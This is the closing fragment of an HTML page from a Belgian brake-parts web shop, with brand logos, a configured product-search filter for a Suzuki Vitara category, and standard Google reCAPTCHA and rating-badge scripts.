        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"339741","value":"VITARA Cabrio (ET, TA) | SIDEKICK","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/186468-vitara-cabrio-et-ta-sidekick"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to VITARA Cabrio (ET, TA) | SIDEKICK");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>